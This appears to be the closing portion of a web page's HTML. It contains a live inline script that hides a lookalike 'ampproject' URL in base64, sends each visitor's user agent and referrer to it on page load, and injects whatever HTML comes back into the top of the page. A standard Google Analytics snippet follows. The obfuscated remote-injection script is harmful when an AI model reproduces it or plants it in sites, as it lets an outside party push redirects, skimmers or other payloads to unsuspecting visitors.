	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>
